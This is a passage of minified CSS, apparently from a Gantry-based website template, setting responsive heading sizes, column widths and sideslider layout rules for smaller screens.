.hidden-large{display:inherit !important;}body.layout-mode-responsive .visible-large{display:none !important;}body.layout-mode-responsive .rt-phone-center{text-align:center;}body.layout-mode-responsive h1{font-size:21px;line-height:31.2px;}body.layout-mode-responsive h2,body.layout-mode-responsive .title{font-size:19.6px;line-height:31.2px;}body.layout-mode-responsive h3{font-size:18.9px;line-height:28.6px;}body.layout-mode-responsive h4{font-size:18.2px;line-height:28.6px;}body.layout-mode-responsive h5{font-size:15.4px;line-height:27.3px;}body.layout-mode-responsive h6{font-size:14.7px;line-height:27.3px;}body.layout-mode-responsive .blog-featured .item > h2{font-size:18.9px;line-height:32.5px;}body.layout-mode-responsive .rt-logo-block{padding:5px 0;}body.layout-mode-responsive #rt-logo{margin:15px auto;}body.layout-mode-responsive .menu-block{float:none;margin:auto;border-bottom:none;}body.layout-mode-responsive .dropdown{background:none !important;box-shadow:none !important;border:0 !important;}body.layout-mode-responsive .dropdown-spacer{display:none !important;}body.layout-mode-responsive .flyout{margin-left:0 !important;}body.layout-mode-responsive #rt-copyright{text-align:center;}body.layout-mode-responsive .component-content .column-1,body.layout-mode-responsive .component-content .column-2,body.layout-mode-responsive .component-content .column-3,body.layout-mode-responsive .component-content .column-4{width:100% !important;float:none !important;margin:0 !important;}body.layout-mode-responsive .rt-powered-by{margin:0 auto;}body.layout-mode-responsive .gantry-width-20,body.layout-mode-responsive .gantry-width-25,body.layout-mode-responsive .gantry-width-30,body.layout-mode-responsive .gantry-width-33,body.layout-mode-responsive .gantry-width-40,body.layout-mode-responsive .gantry-width-50,body.layout-mode-responsive .gantry-width-60,body.layout-mode-responsive .gantry-width-66,body.layout-mode-responsive .gantry-width-70,body.layout-mode-responsive .gantry-width-75,body.layout-mode-responsive .gantry-width-80{width:100%;}body.layout-mode-responsive .gantry-width-spacer{margin:0 5px;}body.layout-mode-responsive .row{margin:0;display:block;}body.layout-mode-responsive .row .cell{display:block;width:100%;}body.layout-mode-responsive .form-horizontal .control-group .control-label{float:none;width:auto;text-align:left;}body.layout-mode-responsive .form-horizontal .control-group .controls{margin-left:0;}body.layout-mode-responsive select{width:100%;}}@media only screen and (max-width: 1079px){body.layout-mode-responsive.sideslider-type-static#with-sideslider{padding:0;}body.layout-mode-responsive.sideslider-type-static#with-sideslider #rt-page-surround{padding:0;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .visible-phone{display:inherit !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .hidden-phone{display:none !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .hidden-desktop{display:inherit !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .visible-desktop{display:none !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .hidden-large{display:inherit !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .visible-large{display:none !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .rt-phone-center{text-align:center;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h1{font-size:21px;line-height:31.2px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h2,body.layout-mode-responsive.sideslider-type-static#with-sideslider .title{font-size:19.6px;line-height:31.2px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h3{font-size:18.9px;line-height:28.6px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h4{font-size:18.2px;line-height:28.6px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h5{font-size:15.4px;line-height:27.3px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h6{font-size:14.7px;line-height:27.3px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .blog-featured .item > h2{font-size:18.9px;line-height:32.5px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .rt-logo-block{padding:5px 0;}body.layout-mode-responsive.sideslider-type-static#with-sideslider #rt-logo{margin:15px auto;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .menu-block{float:none;margin:auto;border-bottom:none;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .dropdown{background:none !important;box-shadow:none !important;border:0 !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .dropdown-spacer{display:none !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .flyout{margin-left:0 !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .rt-social-buttons.rt-block{text-align:center;}body.layout-mode-responsive.sideslider-type-static#with-sideslider #rt-copyright{text-align:center;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .component-content .column-1,body.layout-mode-responsive.sideslider-type-static#with-sideslider .component-content .column-2,body.layout-mode-responsive.sideslider-type-static#with-sideslider .component-content .column-3,body.layout-mode-responsive.sideslider-type-static#with-sideslider .component-content .column-4{width:100% !important;float:none !important;margin:0 !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .rt-powered-by{margin:0 auto;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .gantry-width-20,body.layout-mode-responsive.sideslider-type-static#with-sideslider .gantry-width-25,body.layout-mode-responsive.sideslider-type-static#with-sideslider .gantry-width-30,body.layout-mode-responsive.sideslider-type-static#with-sideslider .gantry-width-33,body.layout-mode-responsive.sideslider-type-static#with-sideslider .gantry-width-40,body.layout-mode-responsive.sideslider-type-static#with-sideslider .gantry-width-50,body.layout-mode-responsive.sideslider-type-static#with-sideslider .gantry-width-60,body.layout-mode-responsive.sideslider-type-static#with-sideslider .gantry-width-66,body.layout-mode-responsive.sideslider-type-static#with-sideslider .gantry-width-70,body.layout-mode-responsive.sideslider-type-static#with-sideslider .gantry-width-75,body.layout-mode-responsive.sideslider-type-static#with-sideslider .gantry-width-80{width:100%;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .gantry-width-spacer{margin:0 5px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .row{margin:0;display:block;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .row .cell{display:block;width:100%;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .form-horizontal .control-group .control-label{float:none;width:auto;text-align:left;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .form-horizontal .control-group .controls{margin-left:0;}body.layout-mode-responsive.sideslider-type-static#with-sideslider select{width:100%;}}@media only screen and (max-width: 480px){body.layout-mode-responsive .rt-container{width:100%;}body.layout-mode-responsive h1{font-size:18.9px;line-height:29.9px;}body.layout-mode-responsive h2,body.layout-mode-responsive .title{font-size:17.5px;line-height:29.9px;}body.layout-mode-responsive h3{font-size:16.1px;line-height:27.3px;}body.layout-mode-responsive h4{font-size:15.4px;line-height:27.3px;}body.layout-mode-responsive h5{font-size:14.7px;line-height:26px;}body.layout-mode-responsive h6{font-size:14px;line-height:26px;}body.layout-mode-responsive .blog-featured .item > h2{font-size:17.5px;line-height:29.9px;}}